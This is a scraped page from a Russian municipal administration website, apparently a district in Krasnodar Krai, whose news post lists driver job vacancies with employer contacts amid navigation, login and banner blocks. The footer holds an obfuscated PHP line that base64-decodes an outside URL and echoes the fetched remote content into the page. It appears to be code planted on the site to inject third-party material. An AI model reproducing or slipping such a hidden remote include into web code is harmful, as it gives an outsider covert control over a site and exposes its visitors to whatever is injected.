<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/programmy-kompleksnogo-razvitiya-poseleniy/?ELEMENT_ID=6637" target="_blank"><span>Программы комплексного развития поселений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/proekty/title.php" target="_blank"><span>Документы по планировке территорий</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/poluchit-uslugu-v-sfere-stroitelstva/" target="_blank"><span>Получить услугу в сфере строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/kalkulyator-protsedur-infografika-videoroliki-buklety/" target="_blank"><span>Калькулятор процедур. Инфографика. Видеоролики. Буклеты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/komissiya-pzz/" target="_blank"><span>Иные документы в сфере градостроительной деятельности</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/1-0-25"><span>Приватизация муниципального имущества</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-216"><span>Храм Покрова Пресвятой Богородицы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/0-217"><span>Карта сайта</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li></ul></div><script>$(function(){_uBuildMenu('#uMenuDiv1',0,document.location.href+'/','uMenuItemA','uMenuArrow',2500);})</script><br></span></span></span></span></span></span></span></td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!-- </block1> -->

<!-- <block6> -->

<!--IF-->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Поиск по сайту<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> -->
		<div class="searchForm">
			<form onsubmit="this.sfSbm.disabled=true" method="get" style="margin:0" action="/search/">
				<div align="center" class="schQuery">
					<input type="text" name="q" maxlength="30" size="20" class="queryField" />
				</div>
				<div align="center" class="schBtn">
					<input type="submit" class="searchSbmFl" name="sfSbm" value="Найти" />
				</div>
				<input type="hidden" name="t" value="0">
			</form>
		</div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>
<!--ENDIF-->
<!-- </block20596> --> 


<!-- <block2> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5158>-->Форма входа<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<!-- <bc> --><div id="uidLogForm" class="auth-block" align="center">
				<div id="uidLogButton" class="auth-block-social">
					<div class="login-button-container"><button class="loginButton" onclick="window.open('https://login.uid.me/?site=0adm-kalina&amp;ref='+escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? (location.search ? location.search + '&' : '?') + 'rnd=' + Date.now() + location.hash : (location.search || '' )))),'uidLoginWnd','width=580,height=450,resizable=yes,titlebar=yes')">Войти через uID</button></div>
					<div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
					<div class="auth-block-switcher">
						<a href="javascript:;" class="noun" onclick="document.getElementById('uidLogButton').style.display='none';document.getElementById('baseLogForm').style.display='';" title="Используйте, если окно авторизации через uID не открывается">Старая форма входа</a>
					</div>
				</div>
				<div id="baseLogForm" class="auth-block-base" style="display:none">
		<script>
		sendFrm549871 = function( form, data = {} ) {
			var o   = $('#frmLg549871')[0];
			var pos = _uGetOffset(o);
			var o2  = $('#blk549871')[0];
			document.body.insertBefore(o2, document.body.firstChild);
			$(o2).css({top:(pos['top'])+'px',left:(pos['left'])+'px',width:o.offsetWidth+'px',height:o.offsetHeight+'px',display:''}).html('<div align="left" style="padding:5px;"><div class="myWinLoad"></div></div>');
			_uPostForm(form, { type:'POST', url:'/index/sub/', data, error:function() {
				$('#blk549871').html('<div align="" style="padding:10px;"><div class="myWinLoadSF" title="Невозможно выполнить запрос, попробуйте позже"></div></div>');
				_uWnd.alert('<div class="myWinError">Невозможно выполнить запрос, попробуйте позже</div>', '', {w:250, h:90, tm:3000, pad:'15px'} );
				setTimeout("$('#blk549871').css('display', 'none');", '1500');
			}});
			return false
		}
		
		</script>

		<div id="blk549871" style="border:1px solid #CCCCCC;position:absolute;z-index:82;background:url('/.s/img/fr/g.gif');display:none;"></div>

		<form id="frmLg549871" class="login-form local-auth" action="/index/sub/" method="post" onsubmit="return sendFrm549871(this)" data-submitter="sendFrm549871">
			
			
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			
			<tr><td class="login-form-label" width="20%" nowrap="nowrap">E-mail:</td>
				<td class="login-form-val" ><input class="loginField" type="text" name="user" value="" size="20" autocomplete="username" style="width:100%;" maxlength="50"/></td></tr>
			<tr><td class="login-form-label">Пароль:</td>
				<td class="login-form-val"><input class="loginField" type="password" name="password" size="20" autocomplete="password" style="width:100%" maxlength="32"/></td></tr>
				
			</table>
			<table border="0" cellspacing="1" cellpadding="0" width="100%">
			<tr><td nowrap>
					<input id="rementry" type="checkbox" name="rem" value="1" checked="checked"/><label for="rementry">запомнить</label>
					</td>
				<td style="text-align:end" valign="top"><input class="loginButton" name="sbm" type="submit" value="Вход"/></td></tr>
			<tr><td class="login-form-links" colspan="2"><div style="text-align:center;"><a href="javascript:;" rel="nofollow" onclick="new _uWnd('Prm','Напоминание пароля',300,130,{ closeonesc:1 },{url:'/index/5'});return false;">Забыл пароль</a> | <a href="/register">Регистрация</a></div></td></tr>
			</table>
			
			<input type="hidden" name="a"    value="2" />
			<input type="hidden" name="ajax" value="1" />
			<input type="hidden" name="rnd"  value="871" />
			
			<div class="social-label">или</div><div class="auth-social-list"><a href="javascript:;" onclick="return uSocialLogin('vkontakte');" data-social="vkontakte" class="login-with vkontakte" title="Войти через ВКонтакте" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('yandex');" data-social="yandex" class="login-with yandex" title="Войти через Яндекс" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('google');" data-social="google" class="login-with google" title="Войти через Google" rel="nofollow"><i></i></a><a href="javascript:;" onclick="return uSocialLogin('ok');" data-social="ok" class="login-with ok" title="Войти через Одноклассники" rel="nofollow"><i></i></a></div>
		</form></div></div><!-- </bc> -->
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block2> -->
<div><a href="https://forms.krasnodar.ru/opros-naseleniya/?municipality=19" target="_blank"><img src="/opros.gif" alt=""></a><br></div>
<div><a href="https://спроси.дом.рф" target="_blank"><img src="/sprosidom.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.kremlin.ru/" target="_blank"><img src="/prezident.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.council.gov.ru/" target="_blank"><img src="/sovet_federac.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.duma.gov.ru/" target="_blank"><img src="/duma.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://government.ru/" target="_blank"><img src="/pravit.jpg" alt=""></a><br></div><div><br></div>
<div><a href="http://www.krasnodar.ru/" target="_blank"><img src="/banner_portal_kraj.jpg" alt=""></a><br></div><div><br></div>
<div><font face="Georgia" style=""><span style="font-size: 14pt;"><img src="/letter-clipart-9.png" alt="Виртуальная приемная" align="left" width="60pxpx" style="text-align: center; "></span><div style="text-align: center;"><span style="font-size: 18.6667px;"><br></span></div></font></div><div><br></div><div><br></div><div><br></div><div><br></div><div><font face="Georgia" style="font-size: 12pt;"><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000">Виртуальная приемная</a></font></div><div><br></div>
<div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/korrupcii_net/2013-10-14-168" target="_blank"><img src="/kor.jpg" alt=""></a></div><div><br></div>
<div><a href="http://fmkk.ru/" target="_blank"><img src="/micro.jpg" alt=""></a><br></div>
<div><a href="http://www.адм-калина.рф/index/0-211" target="_blank"><img src="/gr.jpg" alt=""></a><br></div>
<div><a href="https://www.smokk.ru" target="_blank"><img src="/CMOKK.png" alt=""></a><br></div>
 
<div><a href="http://kapremont23.ru" target="_blank"><img src="/kap_rem.png" alt=""></a><br></div>
<div><a href="javascript://" onclick="uvcl()"></a><a href="http://www.atamani.ru/" target="_blank"><img src="/ataman.png" alt=""></a><br></div>

<div><a href="http://pravo.gov.ru" target="_blank"><img src="/6.png" border="0" alt="Официальный интернет-портал правовой информации"></a><br><div> 
<div><a href="https://dorogi-onf.ru" target="_blank"><img src="/karta.png" alt=""></a><br></a><br></div>
<div><a href="https://моифинансы.рф" target="_blank"><img src="/logo.svg" alt=""></a><br></a><br></div>
<div><a href="https://мсп.рф/?utm_source=banner&utm_medium=krasnodarskij_kraj&utm_campaign=banner_na_glavnoi" target="_blank"><img src="/Digital_plat.png" alt="Цифровая платформа МСП"></a><br></a><br></div>
 
 
 
<!-- <block7> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Календарь<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

<div align="center"><!-- <bc> -->
		<table border="0" cellspacing="1" cellpadding="2" class="calTable">
			<tr><td align="center" class="calMonth" colspan="7"><a title="Август 2023" class="calMonthLink cal-month-link-prev" rel="nofollow" href="/news/2023-08">&laquo;</a>&nbsp; <a class="calMonthLink cal-month-current" rel="nofollow" href="/news/2023-09">Сентябрь 2023</a> &nbsp;<a title="Октябрь 2023" class="calMonthLink cal-month-link-next" rel="nofollow" href="/news/2023-10">&raquo;</a></td></tr>
		<tr>
			<td align="center" class="calWday">Пн</td>
			<td align="center" class="calWday">Вт</td>
			<td align="center" class="calWday">Ср</td>
			<td align="center" class="calWday">Чт</td>
			<td align="center" class="calWday">Пт</td>
			<td align="center" class="calWdaySe">Сб</td>
			<td align="center" class="calWdaySu">Вс</td>
		</tr><tr><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td>&nbsp;</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-09-01" title="4 Сообщений">1</a></td><td align="center" class="calMday">2</td><td align="center" class="calMday">3</td></tr><tr><td align="center" class="calMday">4</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-09-05" title="1 Сообщений">5</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-09-06" title="2 Сообщений">6</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-09-07" title="2 Сообщений">7</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-09-08" title="6 Сообщений">8</a></td><td align="center" class="calMday">9</td><td align="center" class="calMday">10</td></tr><tr><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-09-11" title="2 Сообщений">11</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-09-12" title="2 Сообщений">12</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-09-13" title="4 Сообщений">13</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-09-14" title="3 Сообщений">14</a></td><td align="center" class="calMday">15</td><td align="center" class="calMday">16</td><td align="center" class="calMday">17</td></tr><tr><td align="center" class="calMday">18</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-09-19" title="3 Сообщений">19</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-09-20" title="1 Сообщений">20</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-09-21" title="1 Сообщений">21</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-09-22" title="1 Сообщений">22</a></td><td align="center" class="calMday">23</td><td align="center" class="calMday">24</td></tr><tr><td align="center" class="calMdayIsA"><a class="calMdayLink" href="/news/2023-09-25" title="3 Сообщений">25</a></td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-09-26" title="2 Сообщений">26</a></td><td align="center" class="calMday">27</td><td align="center" class="calMdayIs"><a class="calMdayLink" href="/news/2023-09-28" title="4 Сообщений">28</a></td><td align="center" class="calMday">29</td><td align="center" class="calMday">30</td></tr></table><!-- </bc> --></div>
</td>
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>
</tbody></table><br>

<!-- </block7> -->




<!-- <block12> -->

<table border="0" cellpadding="0" cellspacing="0" width="200">
<tbody><tr>
<td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5195>-->Статистика<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">

 
<div align="center"><!-- <bc> --><span id="sputnik-informer"></span><!-- </bc> --></div>
 .
<div align="center"><!-- <bc> --><hr><div class="tOnline" id="onl1">Онлайн всего: <b>1</b></div> <div class="gOnline" id="onl2">Гостей: <b>1</b></div> <div class="uOnline" id="onl3">Пользователей: <b>0</b></div><!-- </bc> --></div>

<script type="text/javascript">
 (function(d, t, p) {
 var j = d.createElement(t); j.async = true; j.type = "text/javascript";
 j.src = ("https:" == p ? "https:" : "http:") + "//stat.sputnik.ru/cnt.js";
 var s = d.getElementsByTagName(t)[0]; s.parentNode.insertBefore(j, s);
 })(document, "script", document.location.protocol);
 </script>
 
 </td>
 
</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr> 
 
 
 
</tbody></table><br>

<!-- </block12> -->



 

<!-- </block13> -->











<!-- <block27280> -->
<!--IF-->
<br>
<!--ENDIF-->
<!-- </block65216> --><!--/U1CLEFTER1Z-->

</td>
<td valign="top" class="mFrame">

<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tr>
<td width="60%"><!--<s5212>-->Приветствую Вас<!--</s>-->, <b>Гость</b> &middot; <a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/rss/">RSS</a></td>
<td align="right" class="copy">21.01.2026, 05:17</td>
</tr>
</table>
<hr>
<!-- <middle> -->
<!-- <body>
<style>
 #hpvgd,.h-mdiv,.h-mdiv2,.h-ldiv,.h-rdiv {background:#EAEAEA; color:#6D6D6D;}
 #hpvgd {width:100%; z-index:100; width:100%; border-bottom:2px solid rgb(230,230,230);}
 .h-mdiv {display:none; position:relative; margin:auto; text-alegn:center;}
 .h-mdiv2 {display:none; position:fixed; margin:auto; text-alegn:center; width:400px; height:200px;}
 .h-ldiv {float:left; padding:7px 10px 7px 0px;}
 .h-rdiv {position:absolute; top:7px; right:0px; text-align:right;}
 .h-ni {display:none !important;}
 a.hcmaf {color:red; margin-left:5px; font-size:20px; font-weight:bold;}
 a.h-anl {color:#2a72cc;}
 a.h-al {color:#ED664B;}
 .h-fi {font-weight:bold; border-radius:50%; padding:0px 8px; margin-right:5px; font-size:19px;}
 .h-background-1 {color:#fff !important; background:#000 !important;}
 .h-background-2 {color:#000 !important; background:#fff !important;}
</style>
<script src="/js/uhpv-full.min.js"></script>
<script>
var 	uhe 	= 2,
	lng 	= 'ru',
	has 	= 0,
	imgs 	= 1,
	bg 	= 1,
	hwidth 	= 0,
	bgs 	= ['1','2'],
	fonts 	= ['17','19','21'];
$(document).ready(function(){uhpv(has)});
</script> --><a href="https://xn----7sbbar0amjfp.xn--p1ai/"><!--<s5176>-->Главная<!--</s>--></a> &raquo; <a class="dateBar breadcrumb-item" href="/news/2023-00">2023</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2023-09">Сентябрь</a> <span class="breadcrumb-sep">&raquo;</span> <a class="dateBar breadcrumb-item" href="/news/2023-09-25">25</a> &raquo; «Водитель автомобиля»
<hr />

<table border="0" width="100%" cellspacing="1" cellpadding="2" class="eBlock">
<tr><td width="90%"><div class="eTitle"><div style="float:right;font-size:9px;">10:37 </div>«Водитель автомобиля»</div></td></tr>
<tr><td class="eMessage"><table cellpadding="1" cellspacing="1">
 <tbody>
 <tr>
 <td><!--IMG1--><a href="/_nw/44/01373028.png" class="ulightbox" target="_blank" title="Нажмите для просмотра в полном размере..."><img style="margin:0;padding:0;border:0;" src="/_nw/44/s01373028.jpg" align="" /></a><!--IMG1--></td>
 </tr>
 </tbody>
</table>
<span style="font-size:16px;"><span style="font-family:Georgia,serif;">Информация о вакантных рабочих местах по профессии &laquo;водитель автомобиля&raquo;<br />
на предприятиях муниципального образования Калининский район.<br />
Водители нужны всегда, водители нужны везде!<br />
Пользуясь доставкой в интернет - магазине, передвигаясь на такси или общественных<br />
транспортом, мы ежедневно напрямую взаимодействуем с людьми, чья профессия -<br />
водитель<br />
Профессия водитель остается актуальной в любое время, высоко востребована.<br />
Потребность в водителях есть практически в любой организации, которая<br />
осуществляет транспортировку грузов или занимается пассажирскими перевозками.<br />
Центр занятости населения Калининского района приглашает водителей<br />
автомобиля для трудоустройства на предприятия муниципального образования<br />
Калининский район:<br />
- с водительским удостоверением кат. &laquo;В&raquo;<br />
МКУ &ndash; служба хозяйственного обеспечения ст. Калининская<br />
тел. +7(962) 8787912<br />
Администрация Куйбышевского сельского поселения х. Гречаная Балка<br />
тел. +7(86163)45-5-34<br />
Отделение вневедомственной охраны по Калининскому району - Филиал ФГКУ<br />
&laquo;УВО ВНГ России по Краснодарскому краю&raquo;<br />
тел. +7 (86163) 21-9-88<br />
МКУ- служба хозяйственного обеспечения ст. Старовеличковская<br />
тел. +7(918) 457-94-67<br />
- с водительским удостоверением кат. &laquo;B&raquo;, &laquo;D&raquo;<br />
МКУ &ndash; служба хозяйственного обеспечения ст. Калининская<br />
тел. +7(962) 8787912<br />
- с водительским удостоверением кат. &laquo;В&raquo;, &laquo;С&raquo;, &laquo;D&raquo;<br />
ООО &laquo;Калининское&raquo; ст. Калининская тел. +7(989) 260-99-35<br />
Калининский филиал ФГБУ &laquo;Управление Кубаньмелиоводхоз&raquo;<br />
тел.+7(988) 666-35-45<br />
- с водительским удостоверением кат. &laquo;B&raquo;,&laquo;C&raquo;<br />
(водитель автотопливозаправщика ) ООО &laquo;Калининское&raquo; ст. Калининская<br />
тел. +7(989) 260-99-35<br />
ИП Кириленко А.В. ст. Калининская тел. +7 (86163) 22-8-08<br />
ГБУЗ &quot;Калининская ЦРБ&quot; МЗ КК ст. Калининская тел. +7(86163) 2-17-69<br />
ИП Третьяченко Е.Н. ст. Калининская тел. +7 (918) 458-70-07<br />
- с водительским удостоверением кат. &laquo;B&raquo;,&laquo;C&raquo;, &laquo;E&raquo;<br />
ООО &laquo;Земля Кубани&raquo; х. Греки тел. +7 (918) 018-85-88</span></span> </td></tr>
<tr><td colspan="2" class="eDetails">

<!--<s3177>-->Просмотров<!--</s>-->: 246 |
<!--<s3178>-->Добавил<!--</s>-->: <a href="javascript:;" rel="nofollow" onclick="window.open('/index/8-40', 'up40', 'scrollbars=1,top=0,left=0,resizable=1,width=700,height=375'); return false;">sposelenie</a>

</td></tr>
</table>

<!-- </body> --> 
<!-- </middle> -->
</td>
</tr>
</table>


</div></center>
<!--U1BFOOTER1Z--><table border="0" cellpadding="0" cellspacing="0" width="100%" height="24">
<tbody><tr>
 <td width="100%" align="left" bgcolor="#C3E1EF" background="/.s/t/211/9.gif"><b><i>Ваш IP адрес:</i></b> 18.223.97.25 <b><i>Ваш браузер:</i></b> chrome <b><i>Версия вашего браузера:</i></b> 131.0.0.0

 <span id="sputnik-informer"></span>
 
<script type="text/javascript">java="1.0";java1=""+"refer="+escape(document.referrer)+"&page="+escape(window.location.href); document.cookie="astratop=1; path=/"; java1+="&c="+(document.cookie?"yes":"now");</script>
<script type="text/javascript1.1">java="1.1";java1+="&java="+(navigator.javaEnabled()?"yes":"now")</script>
<script type="text/javascript1.2">java="1.2";java1+="&razresh="+screen.width+'x'+screen.height+"&cvet="+(((navigator.appName.substring(0,3)=="Mic"))? screen.colorDepth:screen.pixelDepth)</script>
<script type="text/javascript1.3">java="1.3"</script><?php echo file_get_contents(base64_decode('aHR0cDovL2FkbWluY21zLnJ1L2gvMDAxLnR4dA=='));?><br>




</td></tr>
</tbody></table>

<div style="text-align: left; padding: 5px;" align="center"><br></div><!--/U1BFOOTER1Z-->


</body>
</html>




<!-- 0.10729 (s740) -->